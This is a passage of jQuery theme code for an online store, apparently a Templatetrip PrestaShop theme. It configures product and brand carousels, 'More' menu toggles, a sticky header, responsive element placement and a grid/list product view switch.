    $(".Categoryproducts_prev").click(function() {
        Categoryproducts.trigger('owl.prev');
    })

    /* ----------- carousel For accessories ----------- */

    var accessories = $(".product-accessories .products");
    accessories.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".accessories_next").click(function() {
        accessories.trigger('owl.next');
    })

    $(".accessories_prev").click(function() {
        accessories.trigger('owl.prev');
    })

    /* ----------- carousel For Featured products ----------- */

    var Featuredproducts = $(".featured-products .products");
    Featuredproducts.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".featuredproduct_prev").click(function() {
        Featuredproducts.trigger('owl.next');
    })

    $(".featuredproduct_next").click(function() {
        Featuredproducts.trigger('owl.prev');
    })

    /* ----------- Start Carousel For Productpage Thumbs ----------- */

    $("#ttproduct-thumbs").owlCarousel({
        navigation: true,
        navigationText: [
            "<i class='material-icons'>&#xE5CB;</i>",
            "<i class='material-icons'>&#xE5CC;</i>"
        ],
        items: 4, //10 items above 1000px browser width
        itemsDesktop: [1200, 4],
        itemsDesktopSmall: [991, 3],
        itemsTablet: [767, 2],
        itemsMobile: [480, 1]
    });

    /* ----------- End Carousel Productpage Thumbs ----------- */

    /* -----------Start carousel For TT- brand logo ----------- */
	
    var ttbrandlogo = $("#ttbrandlogo-carousel");
    ttbrandlogo.owlCarousel({
        autoPlay: true,
		stopOnHover : true,
        items: 5, //10 items above 1000px browser width
        itemsDesktop: [1200, 4],
        itemsDesktopSmall: [991, 4],
        itemsTablet: [767, 3],
        itemsMobile: [480, 2]
    });

    // Custom Navigation Events
    $(".ttbrandlogo_next").click(function() {
        ttbrandlogo.trigger('owl.next');
    })

    $(".ttbrandlogo_prev").click(function() {
        ttbrandlogo.trigger('owl.prev');
    })

    /* -----------End carousel For TT brand logo ----------- */

    /* -----------Start carousel For TT- Category Product ----------- */

    var ttcategory = $("#ttcategorytabs .tab-content .tab-pane .ttcategory .products").owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });
    // Custom Navigation Events
    $(".ttcategory_next").click(function() {
        ttcategory.trigger('owl.next');
    })

    $(".ttcategory_prev").click(function() {
        ttcategory.trigger('owl.prev');
    })

    /* -----------End carousel For TT- Category Product ----------- */
	
	/* ----------- Start Carousel For Topcategories  ----------- */

    var ttcategoryfeature = $("#tt_cat_featured").owlCarousel({
		autoPlay: true,
		stopOnHover : true,
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1300,4], 
     	itemsDesktopSmall : [1199,4],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,3],
     	itemsMobile : [543,2] 
    });
    // Custom Navigation Events
    $(".ttcategoryfeature_next").click(function() {
        ttcategoryfeature.trigger('owl.next');
    })

    $(".ttcategoryfeature_prev").click(function() {
        ttcategoryfeature.trigger('owl.prev');
    })

    /* ----------- End Carousel For Topcategories  ----------- */



    /* -----------Start carousel For Testimonial ----------- */
    var tttestimonial = $("#tttestimonial-carousel");
    tttestimonial.owlCarousel({
        autoPlay: true,
		stopOnHover : true,
        pagination: true,
        paginationNumbers: false,
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1200, 1],
        itemsDesktopSmall: [991, 1],
        itemsTablet: [767, 1],
        itemsMobile: [480, 1]
    });

    /* ----------- End carousel For Testimonial ----------- */
        /* -----------Start carousel For right column Testimonial ----------- */
    var tttestimonialright = $("#right-column #tttestimonial-carousel");
    tttestimonialright.owlCarousel({
        autoPlay: true,
        stopOnHover : true,
        pagination: true,
        paginationNumbers: false,
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1200, 1],
        itemsDesktopSmall: [991, 1],
        itemsTablet: [767, 1],
        itemsMobile: [480, 1]
    });

    /* ----------- End carousel For right column Testimonial ----------- */
	
	/* -----------Start carousel For TT-Offer ----------- */

    var ttcmsoffer = $("#ttcmsoffer .ttcmsoffer-content .container");
    ttcmsoffer.owlCarousel({
        autoPlay: true,
        stopOnHover: true,
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1300, 2],
        itemsDesktopSmall: [991, 2],
        itemsTablet: [767, 2],
        itemsMobile: [543, 1]
    });
	
	   // Custom Navigation Events
    $(".ttcmsoffer_next").click(function() {
        ttcmsoffer.trigger('owl.next');
    })

    $(".ttcmsoffer_prev").click(function() {
        ttcmsoffer.trigger('owl.prev');
    })


    /* -----------End carousel For TT-Offer ----------- */

    /* ----------- Start Smart Blog JS ----------- */

    var smartblog = $("#smartblog-carousel");
    smartblog.owlCarousel({
        autoPlay: true,
		stopOnHover : true,
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1300, 2],
        itemsDesktopSmall: [991, 2],
        itemsTablet: [767, 2],
        itemsMobile: [480, 1]
    });

    // Custom Navigation Events
    $(".ttblog_next").click(function() {
        smartblog.trigger('owl.next');
    })

    $(".ttblog_prev").click(function() {
        smartblog.trigger('owl.prev');
    })

	/* ----------- Start TT-Special-additional product JS ----------- */
	
	var ttaddspecial = $(".ttspecial-products .ttspecialadditional");
	ttaddspecial.owlCarousel({
	navigation:true,
	navigationText: [
		"<i class='material-icons'>&#xE5CB;</i>",
		"<i class='material-icons'>&#xE5CC;</i>"],
		 items :2, //10 items above 1000px browser width
		 itemsDesktop : [1200,2], 
		 itemsDesktopSmall : [1199,2], 
		 itemsTablet: [767,2], 
		 itemsMobile : [480,2] 
	  });
	$(".js-thumb-special").on("click", function(t) {
	t.preventDefault();
	var main_img = $(this).closest( ".ttproduct-image" ).find('.js-qv-product-cover');
		$(".js-thumb").hasClass("selected") && $(".js-thumb").removeClass("selected"), $(t.currentTarget).addClass("selected"), $(main_img).attr("src", $(t.target).data("image-large-src"))
					});

	/* ----------- End TT-Special-additional product JS ----------- */
	
	/* -----------Start carousel For TT-Megamenu Product 1----------- */

		var ttmegamenuproduct1 = $("#tt-menu-horizontal .product-block .ul-column");
		ttmegamenuproduct1.owlCarousel({
		autoPlay: true,
		stopOnHover: true,
		navigation: true,
		navigationText: [
		"<i class='material-icons'>&#xE5CB;</i>",
		"<i class='material-icons'>&#xE5CC;</i>"
		],
		items: 1, //10 items above 1000px browser width
		itemsDesktop: [1200, 1],
		itemsDesktopSmall: [991, 3],
		itemsTablet: [767, 2],
		itemsMobile: [480, 1]
		});
		
		/* -----------End carousel For TT-Megamenu Product 1----------- */
		
		/* -----------Start carousel For TT-Megamenu Product 2----------- */
		
		var ttmegamenuproduct2 = $("#tt-menu-horizontal .ttproduct-block");
		ttmegamenuproduct2.owlCarousel({
		autoPlay: true,
		stopOnHover: true,
		navigation: true,
		navigationText: [
		"<i class='material-icons'>&#xE5CB;</i>",
		"<i class='material-icons'>&#xE5CC;</i>"
		],
		items: 4, //10 items above 1000px browser width
		itemsDesktop: [1200, 4],
		itemsDesktopSmall: [1199, 3],
		itemsTablet: [767, 2],
		itemsMobile: [480, 1]
		});	
		
				/* -----------End carousel For TT-Megamenu Product 2----------- */


/* ---------------- start Templatetrip more menu ----------------------*/
	if($(document).width() <= 1599){
	var max_elem = 8;
	}  
	else if ($(document).width() >= 1600){
	var max_elem = 10;
	}
    var menu = $('.tt-menu-horizontal li.level-1');
    if (menu.length > max_elem) {
        $('.tt-menu-horizontal .main-menu .menu-content').append('<li class="level-1 more"><div class="more-menu"><span class="categories">More<i class="material-icons">&#xE145;</i></span></div></li>');
    }

    $('.tt-menu-horizontal .main-menu .menu-content .more-menu').click(function() {
        if ($(this).hasClass('active')) {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideUp(200);
                }
            });
            $(this).removeClass('active');
            //$(this).children('div').css('display', 'block');
            $('.more-menu').html('<span class="categories">More<i class="material-icons">&#xE145;</i></span>');
        } else {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideDown(200);
                }
            });
            $(this).addClass('active');
            $('.more-menu').html('<span class="categories">Less <i class="material-icons">&#xE15B;</i></span>');
        }
    });

    menu.each(function(j) {
        if (j >= max_elem) {
            $(this).css('display', 'none');
        }
    });

    /* ---------------- End Templatetrip more menu ----------------------*/
	
	/* ---------------- start TT sub cat more menu ----------------------*/
if($(document).width() >= 1400){
var max_link = 4;
}  
else if ($(document).width() <=1399){
var max_link = 3;
}
$('.tt_category_feature .content .ttcat-content .sub-cat > ul').each(function(){	
var subcat = $(this).find('li');	
var mainul = $(this).parent().closest('.ttcat-content').find('.cat-infor > .title > a');
var ahref = mainul.attr('href');
if ( subcat.length > max_link ) {
$(this).append('<li class="more"><div class="more-menu"><span class="categories"><a href="'+ahref+'">More</a></span></div></li>');
}
subcat.each(function(j) {
if ( j >= max_link ) { 
$(this).css('display', 'none');
$(this).addClass('disable');
}
});
});

/* ---------------- End TT sub cat more menu ----------------------*/
	
    /* ----------- Start Templatetrip AddToCart Button ----------- */

    $(".tt-button-container .add-to-cart").mousedown(function() {
        var form_className = $(this).parent().attr('class');
        $(this).parent().attr('id', form_className);

        var hidden_page_className = $(this).parent().find('.product-quantity .product_page_product_id').attr('class');
        $(this).parent().find('.product-quantity .product_page_product_id').attr('id', hidden_page_className);

        var customization_className = $(this).parent().find('.product-quantity .product_customization_id').attr('class');
        $(this).parent().find('.product-quantity .product_customization_id').attr('id', customization_className);

        var quantity_className = $(this).parent().find('.product-quantity .quantity_wanted').attr('class');
        $(this).parent().find('.product-quantity .quantity_wanted').attr('id', quantity_className);
    });

    $(".tt-button-container .add-to-cart").mouseup(function() {
        $(this).parent().removeAttr('id');
        $(this).parent().find('.product-quantity > input').removeAttr('id');
    });

    /* ----------- End Templatetrip AddToCart Button ----------- */

    productadditional("#main #tt-jqzoom");    
    $('#zoom1').zoom();


});

function productadditional(productId) {
    var ttadditional = $(productId);
    ttadditional.owlCarousel({
        navigation: true,
        navigationText: [
            "<i class='material-icons'>&#xE5CB;</i>",
            "<i class='material-icons'>&#xE5CC;</i>"
        ],
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1200, 2],
        itemsDesktopSmall: [991, 2],
        itemsTablet: [767, 3],
        itemsMobile: [543, 2]
    });
}

    /* ---------------- start Templatetrip link more menu ----------------------*/

    var max_link = 6;
    var items = $('#tttop-link-block ul li');
    var surplus = items.slice(max_link, items.length);
    surplus.wrapAll('<li class="more_menu tttoplink"><ul class="top-link clearfix">');
    $('.more_menu').prepend('<a href="#" class="level-top">More</a>');
    $('.more_menu').mouseover(function() {
        $(this).children('ul').addClass('shown-link');
    })
    $('.more_menu').mouseout(function() {
        $(this).children('ul').removeClass('shown-link');
    });

    /* ---------------- End Templatetrip link more menu ----------------------*/
	
	/*------------------------------- Start js for footer ---------------------------------------------*/

$('#footer .footer-container #ttcmspaymentlogo').appendTo('.bottom-footer .container');

/*------------------------------- End js for footer -------------------------------------------------*/

/* Start Homepage header JS */

function header() {
    if (jQuery(window).width() > 200) {
        if (jQuery(this).scrollTop() > 400) {
            jQuery('.position-static').addClass("fixed");
            jQuery('.header-top').addClass("fixed");

        } else {
            jQuery('.position-static').removeClass("fixed");
            jQuery('.header-top').removeClass("fixed");
        }
    } else {
        jQuery('.position-static').removeClass("fixed");
        jQuery('.header-top').removeClass("fixed");
    }
}

$(document).ready(function() {
    header();
});
jQuery(window).resize(function() {
    header();
});
jQuery(window).scroll(function() {
    header();
});

/* End Homepage header JS */






/*--------- Start js for Email -------------*/

	function email(status) {
	if ($(window).width() <= 991) {
		$('.top-nav .container .left-nav .email').appendTo('#mobile_top_menu_wrapper #_mobile_contact_link');
	} 
	else {
		$('.header-nav .bottom-nav .right-nav #_desktop_contact_link .email').appendTo('.top-nav .container .left-nav');
	}
	}
	$(document).ready(function() {
		email();
	});
	$(window).resize(function() {
		email();
	});
	
/*--------- End js for Email -------------*/
/*--------- Start js for mega-menu -------------*/

function toggleMenu(status) {
	if ($(window).width() <= 991) {
		$('#header .position-static .container .container_tt_megamenu').prependTo('.header-top #mobile_menu');
	} 
	else {
		$('.header-top #mobile_menu .container_tt_megamenu').prependTo('#header .position-static .container');
	}
}
$(document).ready(function() {
    toggleMenu();
});
$(window).resize(function() {
    toggleMenu();
});

/*--------- End js for mega-menu -------------*/
/*--------- Start js for contact-link-------------*/

function contact(status) {
	if ($(window).width() <= 991) {
		$('#mobile_top_menu_wrapper .js-top-menu-bottom').appendTo('.header-top #mobile_menu .main-menu');
	} 
}
$(document).ready(function() {
    contact();
});
$(window).resize(function() {
    contact();
});

/*--------- End js for contact-link -------------*/

/*--------- Start js for tttop-link-block -------------*/

function accordionMenu(status) {
    if ($(window).width() <= 991) {
        $('#tttop-link-block ul.block_content').appendTo('#tt-menu-horizontal .main-menu .menu-content');
    } else {
        $('#tt-menu-horizontal .main-menu .menu-content .block_content').appendTo('.position-static #tttop-link-block');
    }
}

$(document).ready(function() {
    accordionMenu();
});
$(window).resize(function() {
    accordionMenu();
});

/*--------- End js for tttop-link-block -------------*/

/*--------- Start js for left-column -------------*/

function responsivecolumn() {
    if ($(document).width() <= 991) {
        $('.container #left-column').insertAfter('#content-wrapper');
    } else if ($(document).width() >= 992) {
        $('.container #left-column').insertBefore('#content-wrapper');
    }
}
$(document).ready(function() {
    responsivecolumn();
});
$(window).resize(function() {
    responsivecolumn();
});

/*--------- End js for left-column -------------*/

$('.ttbestseller-products .thumbnail-container, .ttspecial-products .thumbnail-container').each(function(){
	  var $desc = jQuery(this).find('.ttproduct-desc .progress');
	var $qty = jQuery(this).find('.quantity');
	var $pbar = jQuery(this).find('.progress-bar');
	var $progress = $desc;
	var $progressBar = $pbar;
	var $quantity = $qty.html();
	var currentWidth = parseInt($progressBar.css('width'));
	var allowedWidth = parseInt($progress.css('width'));
	var addedWidth = currentWidth + parseInt($quantity);
	if (addedWidth > allowedWidth) {
	addedWidth = allowedWidth;
	}
	var progress = (addedWidth / allowedWidth) * 100;
	$progressBar.animate({width: progress + '%' }, 100);
});

/* ------------ Start Grid List JS --------------*/
function bindGrid() {
    var view = localStorage.getItem('display');
    if (view == 'list')
        display(view);
    else
        $('.display').find('#ttgrid').addClass('active');
    //Grid	
    $(document).on('click', '#ttgrid', function(e) {
        e.preventDefault();
        display('grid');
    });
    //List
    $(document).on('click', '#ttlist', function(e) {
        e.preventDefault();
        display('list');
    });
}
$("#products .product-list .thumbnail-container .ttproduct-image .hook-reviews").each(function() {
    $(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc .product-title"));
});
$("#products .product-grid .thumbnail-container .ttproduct-desc .hook-reviews").each(function() {
    $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
});
$("#products .product-list .thumbnail-container .ttproduct-image .product-list-reviews").each(function() {
    $(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc .product-title"));
});
$("#products .product-grid .thumbnail-container .ttproduct-desc .product-list-reviews").each(function() {
    $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
});
$("#products .product-list .thumbnail-container .ttproduct-image .ttproducthover").each(function() {
    $(this).appendTo($(this).parent().parent().find(".ttproduct-desc"));
});
$("#products .product-grid .thumbnail-container .ttproduct-desc .ttproducthover").each(function() {
    $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
});

function display(view) {
    if (view == 'list') {
        $('#ttgrid').removeClass('active');
        $('#ttlist').addClass('active');
        $('#content-wrapper .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-list col-xs-12');
        $('#content-wrapper .products.product-thumbs .product-miniature .ttproduct-image').attr('class', 'ttproduct-image col-xs-5 col-sm-5 col-md-4');
        $('#content-wrapper .products.product-thumbs .product-miniature .ttproduct-desc').attr('class', 'ttproduct-desc col-xs-7 col-sm-7 col-md-8');
        $("#products .product-list .thumbnail-container .ttproduct-image .ttproducthover").each(function() {
            $(this).appendTo($(this).parent().parent().find(".ttproduct-desc"));
        });
        $("#products .product-list .thumbnail-container .ttproduct-image .product-list-reviews").each(function() {
            $(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc .product-title"));
        });
        $("#products .product-list .thumbnail-container .ttproduct-image .hook-reviews").each(function() {
            $(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc .product-title"));
        });
        $('#ttlist').addClass('active');
        $('.grid-list').find('#ttlist').addClass('selected');
        $('.grid-list').find('#ttgrid').removeAttr('class');
        localStorage.setItem('display', 'list');
    } else {
        $('#ttlist').removeClass('active');
        $('#ttgrid').addClass('active');

        var cols_count = $('#right-column, #left-column').length;
        if (cols_count == 2) {
            $('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
        } else if (cols_count == 1) {
            $('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-4 col-sm-6 col-xs-12');
        } else {
            $('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
        }

        $("#products .product-grid .thumbnail-container .ttproduct-desc .ttproducthover").each(function() {
            $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
        });
        $("#products .product-grid .thumbnail-container .ttproduct-desc .product-list-reviews").each(function() {
            $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
        });
        $("#products .product-grid .thumbnail-container .ttproduct-desc .hook-reviews").each(function() {
            $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
        });

        $('#content-wrapper .products.product-thumbs .product-miniature .ttproduct-image').attr('class', 'ttproduct-image');
        $('#content-wrapper .products.product-thumbs .product-miniature .ttproduct-desc').attr('class', 'ttproduct-desc');

        $('.grid-list').find('#ttgrid').addClass('selected');
        $('.grid-list').find('#ttlist').removeAttr('class');
        localStorage.setItem('display', 'grid');
    }
}
$(document).ready(function() {
    bindGrid();
});


/* ------------ End Grid List JS --------------*/